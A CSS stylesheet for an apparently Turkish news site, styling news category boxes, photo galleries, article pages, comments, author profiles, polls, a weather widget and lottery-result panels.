.tbaslik,.sayfa-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:635px;height:35px;line-height:35px;float:left;border-bottom:1px solid #E3E3E3;border-top:2px solid #ec0900;margin:0 0 10px 0;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.tbaslik a,.tbaslik span,.sayfa-baslik a,.sayfa-baslik span{height:25px;line-height:25px;color:#ec0900 !important;text-decoration:none;}
.tbaslik a:hover,.sayfa-baslik a:hover{text-decoration:none!important}
.tbaslik .tum,.sayfa-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF !important;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;text-shadow: 0 0 0 #fff;border-radius:3px;}
.tbaslik.br0,.sayfa-baslik.br0{border-radius:3px 3px 0 0;}
.tbaslik.face{border-top:1px solid #3B5998;color:#3B5998;}
.tbaslik.face span{color:#3B5998 !important;}

/* KATEGORI HABERLERİ */
.kathaber{float:left;width:205px;margin:0 15px 15px 0;position:relative;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.kathaber:nth-child(3n+3){margin-right:0;}
.kathaber .resim{width:205px;height:125px;float:left;position:relative;}
.kathaber .resim img{width:205px;height:125px;float:left;border-radius:3px 3px 0 0;}
.kathaber .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:10px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.kathaber .baslik{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:185px;padding:25px 10px 10px;position: absolute;left:0;bottom:0;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.kathaber .icerik{background-color:#f5f5f5;float:left;width:208px;color:#666;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.kathaber .icerik a{width:185px;float:left;line-height: 1.3;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.kathaber .icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/** Galeri Kategori Basladi **/
.sayfa-galeriler{width:655px;float:left;}
.galeri-kat{width:205.5px;height:145px;float:left;padding:0 0 0 9px;margin:0 0 15px 9px;border-left: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-kat a{float:left;position:relative;}
.galeri-kat img{float:left;width:205.5px;height:105px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-kat .bas{background-color:#353535;float:left;width:205.5px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-kat .bas a{width:185.5px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-kat .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-kat i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-kat:nth-child(3n+1){margin:0 0 15px 0;padding:0;border-left: 0 none;}
.galeri-kat .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.galeri-katb{width:430px;height:305px;float:left;padding:0 9px 0 0;margin:0 -10px 15px 0;border-right: 1px solid #c5c5c5;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.galeri-katb a{float:left;position:relative;}
.galeri-katb img{float:left;width:430px;height:265px;margin:0;padding:0;border:0 none;border-radius:3px 3px 0 0;}
.galeri-katb .bas{background-color:#353535;float:left;width:430px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;position:relative;}
.galeri-katb .bas a{width:410px;float:left;height: 20px;line-height:20px;font-weight: bold;font-size: 13px;margin:10px;color:#FFF;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.galeri-katb .bas:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.galeri-katb i{width:65px;height:60px;font-size:60px;margin:-30px 0 0 -32px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.galeri-katb .aciklama {width: 430px;height: 35px;float: left;font-size: 14px;font-weight:600;padding-top: 5px;letter-spacing: -0.025em;color: #000;display: block;line-height: 17px;overflow:hidden;}
.galeri-katb .krmt{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}

/** Haber Detay Basladi **/
.hbr-baslik{width: 655px;float:left;padding:0 0 10px 0;margin:10px 0 0 0;color: #252525;font-size: 30px;border-bottom:1px solid #e3e3e3;letter-spacing: 0.01em;line-height: 120%;}
.hbr-tarih{width: 655px;margin:10px 0 0;color: #959595;font-size: 12px;letter-spacing: 0.01em;}
.hbr-tarih a{color: #a7002f !important;font-weight: bold;}
.hbr-metin{width: 655px;float:left;margin:10px 0;color: #252525;font-size: 17px;font-weight: 600;}
.hbr-resim{background-color:#f9f9f9;width:635px;float:left;padding:10px;margin:0 0 10px 0;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-resim img{width:655px;float:left;}
.hbr-shr{background-color:#e3e3e3;width:615px;float:left;padding:10px;border-radius:0 0 3px 3px;}
.hbr-shr .addthis_toolbox{width:100%;float:left;}
.hbr-shr .addthis_toolbox li{float:left;margin:0 10px 0 0;}
.hbr-shr .hbr-font{width:28px;float:right !important;margin:-8px 0 !important;}
.hbr-shr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 25px;width: 30px;padding:5px 0;}
.hbr-shr .hbr-font .buyuk{background-position:-302px -93px;border-bottom: 1px solid #c5c5c5;}
.hbr-shr .hbr-font .kucuk{background-position:-352px -92px;}
.hbr-yazi{width:655px;float:left;margin:0 0 15px 0;color:#525252;font-size: 16px;letter-spacing: 0.01em;line-height: 150%;font-weight:500;font-family: "Open Sans",Tahoma,Arial,Helvetica,sans-serif !important;}
.hbr-yazi #iceriks{width:655px !important;margin:0 0 10px 0;}
.hbr-yazi .hbr-solreklam{float:left;margin:0 15px 15px 0;}

/** Haber Resim Galeri Basladi **/
.hbr-resimg{width:599px;float:left;margin:15px 0 5px;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.solbolum.gen .hbr-resimg,.solbolum.gen .hbr-resimg .hbr-metin,.solbolum.gen .hbr-resimg .syf{width:980px;margin:0;}
.solbolum.gen .hbr-resimg .tablo-ic.foto{width:960px;text-align:center;}
.solbolum.gen .hbr-yazi.foto,.solbolum.gen .hbr-yazi #iceriks.foto{margin:0;}
.solbolum.gen .hbr-resimg .syf{border:0;margin:0;padding-bottom: 0;}
.solbolum.gen .hbr-resimg .syf .hbr-shr{width: 960px !important;margin:0 0 15px 0;}
.solbolum.gen .hbr-okunma{width:960px !important;}
.solbolum.gen .hbr-tarih{border-bottom: 5px solid #c5c5c5;padding:0 0 10px 0;margin:10px 0;}
.hbr-resimg .tablo-ic{background-color: #dfdfdf;width:960px;float:left;margin: 5px 0 10px;padding: 10px;text-align:center;}
.hbr-resimg .tablo-ic img{width:auto;max-width:960px;display:table;margin:0 auto;}
.hbr-resimg .hbr-metin{border-top:0 none;border-bottom:5px solid #c5c5c5;padding:0 0 10px 0;margin:0 0 10px 0;}
.hbr-resimg .syf{width:599px;float:left;margin:-10px 0 5px;padding:10px 0;border-bottom: 5px solid #c5c5c5;}
.hbr-resimg .syf .pagination{margin:0 auto !important;}
.hbr-resimg .syf:first-child{border:0 none;padding-bottom: 0;}

/** Haber Ilgililer Basladi **/
.hbr-ilgililer{width:655px;float:left;margin:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-ilgililer .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-ilgililer .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px 10px 0 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-ilgililer .hbr-galeri{width:119px;float:left;margin:0 10px 10px 0;}
.hbr-ilgililer .hbr-galeri:nth-child(5n+5){margin-right:0;}
.hbr-ilgililer .hbr-galeri img{width:119px;height: 90px;float:left;}
.hbr-ilgililer .hbr-ivideo{width:635px;float:left;margin:0 0 10px 0;}
.hbr-ilgililer .hbr-ivideo img{width:135px;height: 75px;float:left;margin:0 10px 0 0;}
.hbr-ilgililer .hbr-ivideo span{width:434px;float:left;margin:0;font-weight:bold;font-size:15px;}
.hbr-editor{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-okunma{background-color:#ffedd9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;margin:0 0 10px 0;font-size: 13px;border-radius:3px;}
.hbr-kaynak{background-color:#fff7d9;float:left;width:635px;height:30px;line-height:30px;padding:0 10px;border-radius:3px;}

/** Haber Video Basladi **/
.hbr-video{width:655px;float:left;margin:15px 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-video .tbaslik{margin:0;border-radius:3px 3px 0 0;}
.hbr-video .tablo-ic{background-color: #e3e3e3;width:635px;float:left;padding: 10px;border-bottom: 1px solid #999999;border-radius:0 0 3px 3px;}
.hbr-video.y .tablo-ic{background-color: #f9f9f9;border-top: 1px solid #e3e3e3;border-bottom: 1px solid #e3e3e3;border-radius:3px;}
.hbr-video object,.hbr-video iframe,.hbr-video embed{width:635px;float:left;}

/** Breadcrumb Basladi **/
.buradasiniz{background-color:#f9f9f9;width:655px;float:left;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;border-radius:3px;}
.buradasiniz li{float:left;height:30px;line-height:30px;margin:0 !important;font-size: 13px !important;color: #707070 !important;font-weight: 600;}
.buradasiniz li a{float:left;height:30px;line-height:30px;padding:0 10px;font-size: 13px !important;color: #707070 !important;}
.buradasiniz li a:hover{color:#cc282a !important;}
.buradasiniz li .ok{float:left;width:10px;height:30px;line-height:30px;text-align:center;}

/** Profil Basladi **/
.profil-sol{width:200px;float:left;margin:0 15px 0 0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sol .sayfa-baslik{width: 178px;}
.profil-sol .sayfa-ic{width:196px;padding:0;}
.profil-sol .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;font-weight:600;}
.profil-sol .ul-li li:nth-child(2n+2){background-color:#f5f5f5;}
.profil-sol .ul-li li:last-child{border-bottom:0 none;}
.profil-sol .ul-li li.active{margin-top:-1px;position:relative;border-bottom:0 none;}
.profil-sol .ul-li li.active {background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.profil-sol .ul-li li.active a{color:#FFF;font-weight:bold;}
.profil-sag{width:440px;float:right;margin:0;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.profil-sag .sayfa-baslik{width:420px;}
.profil-sag .sayfa-ic{width:418px;}
.profil-sag .control-group{padding:0 0 10px 0;border-bottom: 1px solid #d9d9d9;}
.profil-sag label{width:120px;float:left;line-height:30px;font-size:13px;font-weight:bold;margin:0;}
.profil-sag label.w100{width:100%;margin:0 0 5px 0;}
.profil-sag input,.profil-sag select{margin:0;}
.profil-sag .btn{color:#FFF;font-weight:bold;float:right;}
.profil-sag .controls .opticlass-tarih{width:66px;margin-bottom:0;}
.profil-sag .controls .opticlass-tarih:first-child{margin:0;}

/** Yorum Basladi **/
.yorum-tablo{width:655px;float:left;margin:0 0 15px 0;padding:0 0 15px 0;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.yorum-tablo .tablo-ic{width:655px;float:left;margin:0;padding:0;}
.yorum-tablo .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.yorum-tablo .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}

/** Yorumlar Basladi **/
#tum-yorumlar{width:655px;float:left;}
#tum-yorumlar .yrm{background-color:#f3f3f3;width:655px;float:left;margin:0 0 2px 0;border-radius:3px;}
#tum-yorumlar .yrm:nth-child(2n+2){background-color:#f4f4f4;}
#tum-yorumlar .yrm .avatar{width:60px;height:60px;float:left;margin:0;padding:10px;border-right:1px solid #c5c5c5;}
#tum-yorumlar .yrm .avatar img{width:60px;height:60px;float:left;}
#tum-yorumlar .yrm .sag{width:554px;float:left;margin:0 0 0 -1px;padding:10px;border-left:1px solid #c5c5c5;}
#tum-yorumlar .yrm .ust{width:554px;float:left;line-height:25px;height:25px;margin:0 0 10px 0;font-weight:bold;}
#tum-yorumlar .yrm .nick{float:left;color:#cc282a;font-size:14px;}
#tum-yorumlar .yrm .tarih{float:left;color:#656565;font-size:11px;}
#tum-yorumlar .yrm .ozt{width:554px;float:left;font-size:14px;font-weight:600;color:#272727;}
#tum-yorumlar .yrm .begeni{float:right;line-height:25px;height:25px;}

/** Etiketler Basladi **/
.hbr-etiketler{float:left;width:635px;padding:5px 10px;margin:0 0 10px 0;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-top:1px solid #999999;border-bottom:1px solid #999999;font-weight:500;border-radius:3px;position:relative;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif !important;}
.hbr-etiketler b{background-color:#999999;color:#FFF !important;float:left !important;font-size:12px;height:30px !important;line-height:30px !important;margin:-6px 10px 0 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;border-radius:0 0 3px 3px;}
.hbr-etiketler a{float: left;height:25px;line-height:25px;margin: 0 5px 0 0;}

/** Sayfa Basliklar Basladi **/
.sayfa-ic{background-color:#f9f9f9;width:633px;float:left;padding:10px;margin:0 0 15px 0;border:1px solid #e3e3e3;border-top:0 none;border-radius:0 0 3px 3px;}
.sayfa-ic.kenarsiz{background:transparent;width:655px;padding:0;border:0 none;}
.sayfa-ic .g-buton{background:#cc282a;width:100%;display:table;height:40px;line-height:40px;margin:15px 0 0 0;clear:both;text-transform: uppercase;color: #710b0c;text-align:center;font-weight:bold;font-size:14px;}
.sayfa-ic .g-buton a{color: #710b0c;font-weight:bold;font-size:14px;}
.sayfa-ic .yazi-alan{width:100%;display:table;margin:0 0 15px 0;clear:both;font-size:13px;font-weight:600;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sayfa-ic.yazi{font-size: 13px;line-height: 20px;}
.sayfa-ic .arsiv-gzt{background-color: #f5f5f5;width: 181px;float:left;padding:10px;margin:10px 10px 0 0;border: 1px solid #c5c5c5;}
.sayfa-ic .arsiv-gzt:nth-child(3n+3){float:left;margin:10px 0 0 0;}
.sayfa-ic .arsiv-gzt img{float:left;width: 181px;height:auto;}

.sayfa-ic .tuma{float:left;width:633px;padding:10px;margin:10px -10px -11px;font-weight:500;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sayfa-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sayfa-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Yazar Basladi **/
.yan-yzr {width: 152px;height: 205px;float:left;margin:0 15px 15px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.yan-yzr:nth-child(4n+4){margin-right:0;}
.yan-yzr a {float: left;width: 100%;}
.yan-yzr a i{float:left;width:132px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.yan-yzr a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.yan-yzr a img{display:inline-block;width:85px;height:85px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.yan-yzr a span{float:left;width:132px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.yan-yzr:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.yan-yzr a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}

/** Anketler Basladi **/
.diger-anketler {background-color:#f2f2f2;}
.diger-anketler li,.diger-haberler li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0 0 5px 0; border-radius:3px;}
.diger-anketler li a,.diger-haberler li a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler li:last-child{margin-bottom:0;}
.diger-haberler li.bas{background-color:#f8f8f8;margin-top:10px;border-top:1px solid #d9d9d9;}
.diger-anketler .s-rss{float:right;}
.diger-anketler.hava,.diger-anketler.ruya {width: 633px;float: left;margin: -10px;padding:10px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.diger-anketler.hava li{width: 134.5px;float: left;margin-right:5px;}
.diger-anketler.ruya li{width: 187px;float: left;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin-right:5px;}
.diger-anketler.hava li:nth-child(4n+4),.diger-anketler.ruya li:nth-child(3n+3){margin-right:0;}
#havasonu{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}

/** Firma Detay Basladi **/
.frm-dty h1.tablo-baslik{font-size:20px;}
.frm-dty h1.tablo-baslik span{font-size:24px;}
.frm-dty .tablo-baslik{width:633px;height: 25px;line-height: 25px;float:left;margin:0;padding:0 0 15px 0;color:#6b6b6b;font-size: 14px;font-weight:bold;letter-spacing: -2px;border-bottom: 5px solid #d9d9d9;}
.frm-dty .tablo-baslik span{font-size: 18px;color:#cc282a;}
.frm-dty .diger-frm {background-color: #fff;width:599px;float:left;margin:0 0 15px 0;padding:0 0 10px 0;border-bottom: 5px solid #c5c5c5;}
.frm-dty .diger-frm li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;margin:0;}
.frm-dty .diger-frm li:nth-child(2n+1){background-color:#ececec;}
.frm-dty .diger-frm li:last-child{border-bottom:0 none;}
.frm-dty .hbr-resim{margin-bottom:15px;}
.frm-dty .hbr-metin{border:0 none;padding:0;}
.frm-dty .hbr-video{margin-bottom:15px;}

/** Kutu Haberler Basladi **/
.kutu-haberler1{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;border-bottom: 1px solid #d9d9d9;margin: 0 -10px;padding: 10px;}
.kutu-haberler1:first-child{padding-top:0;}
.kutu-haberler1:last-child{border:0 none;padding-bottom:0;}
.kutu-haberler1 .baslik,.kutu-haberler1 .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.kutu-haberler1 img,.kutu-haberler1 img:hover{float:left;width:185px;height:95px;margin:0 10px 0 0;padding: 5px;border-bottom: 1px solid #c5c5c5;}
.kutu-haberler1 .baslik{width: 428px;float:left;margin:0;padding:0;height:30px;line-height:30px;}
.kutu-haberler1 .ozet{width: 428px;float:left;margin:0;padding:0;height:25px;line-height:25px;}

/** Yazar Bilgi Basladi **/
.yzr-yazilari{width: 633px;float: left;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .baslik,.kutu-yazilari .baslik a{font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.yzr-yazilari .resim-yzr{float:left;width:125px;margin-right:10px;}
.yzr-yazilari .resim-yzr img,.yzr-yazilari .resim-yzr img:hover{float:left;width:125px;}
.yzr-yazilari .sag{float:left;width: 498px;}
.yzr-yazilari .baslik{float:left;margin:0;padding:0;height:30px;line-height:30px;font-size:14px;font-weight:bold;clear:both;}
.yzr-yazilari .ozet{float:left;margin:0;padding:0;height:25px;line-height:25px;font-size:13px;clear:both;}

/** Yazar Detay Basladi **/
.yzr .hbr-baslik{border-bottom:0 none;padding:0;margin:0;}
.yzr .hbr-yazi{margin:10px 0 15px 0;padding:10px 0 0 0;border-top: 5px solid #c5c5c5;}
.yzr .hbr-yazi #iceriks{margin-bottom:5px;border-bottom:0;}
.yazar-resim{background-color:#f9f9f9;width:180px;float:left;border:1px solid #c5c5c5;margin:-11px 15px 15px 0;padding:0;}
.yazar-resim .rsm{background-color:#FFF;width:160px;float:left;padding:10px;border-bottom:1px solid #c5c5c5;}
.yazar-resim .rsm img{width:160px;float:left;}
.yazar-resim .isim{background-color:#FFF;width:160px;float:left;padding:10px;font-size:14px;font-weight:600;border-bottom:1px solid #c5c5c5;}
.yzr .yzr-shr{width:180px;float:left;}
.yzr .yzr-shr li{width:160px;float:left;padding:10px;border-top:1px solid #c5c5c5;}
.yzr .yzr-shr li:first-child{border-top:0 none;}
.yzr .yzr-shr .atclear{display:none;}
.yzr .hbr-font{background-color: #f5f5f5;width:28px;float:right;margin:-10px 0 0;padding:5px;}
.yzr .hbr-font a{background:url("../images/genel/icon-sprite.png") no-repeat scroll -1px -26px transparent;float:left;height: 26px;width: 28px;}
.yzr .hbr-font .buyuk{background-position:-304px -93px;border-top: 1px solid #c5c5c5;padding:5px 0 0;margin:5px 0 0;}
.yzr .hbr-font .kucuk{background-position:-352px -98px;}



.mb-inside img{width:100%;height:200px}
.mb-inside a{color:#333;text-decoration:none;border-bottom:1px dotted #ccc}
.mb-inside a:hover{border-bottom:1px solid #999}
.buttons{text-align:center;padding:5px 10px}
.dlinks{text-align:center;margin:0 0 20px}
.dlinks *{vertical-align:middle}
.mb-wrapper{border:5px solid #ccc;position:relative;width:550px;left:0;top:0;border-radius:10px;box-shadow:inset 0 0 10px #888;margin:0 auto 20px}
.mb-slider,.mb-scroll{width:550px;height:200px;overflow:hidden;position:relative;left:0;top:0;font-size:18px;margin:0 auto;padding:0}
.mb-active-slider{border-color:#333}
.mb-slider .mb-panel{display:block;cursor:pointer;float:left;list-style:none;margin:0;padding:20px}
.mb-slider .mb-panel.current{cursor:auto}
.mb-inside{border:1px solid #999;padding:10px}
.mb-inside *{max-width:100%}
a.mb-scrollButtons{display:block;width:45px;height:58px;background:transparent url(../tema/arrows.png) no-repeat;position:absolute;top:50%;margin-top:-29px;cursor:pointer;text-decoration:none;outline:0;border:0}
a.mb-scrollButtons.mb-left{background-position:left top;left:-45px}
a.mb-scrollButtons.mb-right{background-position:right top;right:-45px}
a.mb-scrollButtons.mb-left:hover{background-position:left bottom}
a.mb-scrollButtons.mb-right:hover{background-position:right bottom}
.mb-controls{text-align:center;background:#ccc;position:relative;z-index:100;margin:0 auto}
.mb-controls a{color:#666;font:18px/2.2 Georgia,Serif;display:inline-block;text-decoration:none;text-align:center;outline:0;margin:0 5px 0 0;padding:2px}
.mb-active-slider .mb-controls{background:#333}
*,.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0}
div.scrollingHotSpotRightVisible{background-color:#fff}
.tabberlive .tabbertabhide{display:none}
.tabber{font-weight:bold}
ul.tabbernav{margin:0;padding:0}
ul.tabbernav li{list-style:none;margin:0;display:inline}
ul.tabbernav li a:link{padding:5px;font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#7a7a7b}
ul.tabbernav li.tabberactive a:link{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#ffa501}
ul.tabbernav li.tabberactive a:hover{font:13px Tahoma;font-weight:bold;text-decoration:none;color:#000}
.tabberlive .tabbertab{padding:0}
.tabberlive .tabbertab h2{display:none}
.tabberlive .tabbertab h3{display:none}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto}
.number{background:url(../images/number.jpg) no-repeat center;color:#fff;padding:3px;font-size:9px;margin-right:2px}
.hvContLeftCity{width:600px;height:150px;margin:0 0 10px 15px;background:url(http://img3.mynet.com.tr/havadurumu/durum-bg.gif) no-repeat 0 8px}
.hvContLeftCity p{margin:0;padding:0;float:left}
.hvPboxFirst{width:75px;text-align:left}
.hvPboxFirst span{width:75px;font-size:11px;padding:0 0 0 5px;min-height:22px;height:auto!important;height:22px;display:inline-block;float:none}
.hvDate{width:75px;margin:25px 0 23px 0;color:#2e84a7;font-size:11px;float:left}
.hvPboxMiddle{width:105px;text-align:center}
.hvPboxMiddleblock{width:75px;text-align:center;float:left}
.hvPboxMiddleblock img{float:center;width:40px;height:40px}
.hvPboxLast{width:100px;text-align:center;overflow:hidden}
.hvDay{width:105px;height:22px;font-size:12px;color:#2e84a7;font-weight:bold;float:left}
.hvDay2{width:75px;height:22px;font-size:11px;color:#2e84a7;float:left}
.hvMood{width:99px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvMood2{width:75px;height:23px;padding:0 3px 0 3px;font-size:9px;color:#000;float:left}
.hvDeg1{width:105px;height:22px;font-size:18px;color:#ff8a00;float:left}
.hvDeg2{width:105px;height:22px;font-size:18px;color:#2e84a7;float:left}
.hvDeg11{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#ff8a00;float:left}
.hvDeg22{width:30px;height:22px;text-align:center;padding:0 3px 0 3px;font-size:11px;color:#2e84a7;float:left}
.blue{color:#2e84a7}
.orange{color:#ff9702}
.hvContLeftBox{width:600px;height:auto;margin:15px 0 0 15px;padding:0 0 15px 0;text-align:left}
.hvContLeftBox span{margin:0 10px 0 0;float:left}
.hvDetLeftBox{width:615px;margin:0;line-height:25px;padding-bottom:10px;text-align:center}
.hvDetLeftBox2{width:615px;margin:50px 0 0 0;margin:30px 0 0 0;text-align:center}
.tumeva_so_menu_bg{background:url(../tema.tumeva_so_menu_bg.gif) repeat-x;height:26px}
.tumeva_so_combo{font-size:12px}
.tumeva_so_menubottom_bg{background:url(../tema.tumeva_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva_so_bttn_link{background:url(../tema.tumeva_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva_so_bttn_text{font-size:11px;color:#fff;text-decoration:none;font-weight:700;height:20px;width:118px;text-align:center}
.tumeva_so_sanstopu_no_bg{background:url(../tema.tumeva_so_no_bg.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_bg2{background:url(../tema.tumeva_so_no_bg2.gif) no-repeat;width:67px;height:51px;padding-top:15px;padding-right:5px;float:left;text-align:center}
.tumeva_so_sanstopu_no_text{font-size:30px;color:#FFF;font-weight:700}
.tumeva_so_center_bg{background:url(../tema.tumeva_so_bg.gif) repeat-x;padding-top:20px}
.tumeva_so_center_text{font-size:12px;font-weight:700}
.tumeva_so_center_text2{font-size:16px;font-weight:700;color:#e10000}
.tumeva_so_10numara_no_bg{background:url(../tema.tumeva_so_no_mini_bg.gif) no-repeat;width:37px;height:33px;float:left;text-align:center;padding-top:7px;padding-right:5px}
.tumeva_so_10numara_no_text{font-size:20px;color:#FFF;font-weight:700}
.tumeva2010_so_menu_bg{background:url(../tema/tumeva2010_so_menu_bg.gif) repeat-x;height:26px}
.tumeva2010_so_combo{font-size:12px}
.tumeva2010_so_menubottom_bg{background:url(../tema/tumeva2010_subject_bg.gif) no-repeat;height:33px;font-size:13px;font-weight:700}
.tumeva2010_so_menubottom_text2{font-size:16px;color:#e10000}
.tumeva2010_so_bttn_link{background:url(../tema/tumeva2010_so_bttn_link_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
.tumeva2010_so_bttn_link:hover{background:url(../tema/tumeva2010_so_bttn_over_bg.gif) no-repeat;width:118px;height:20px;text-align:center}
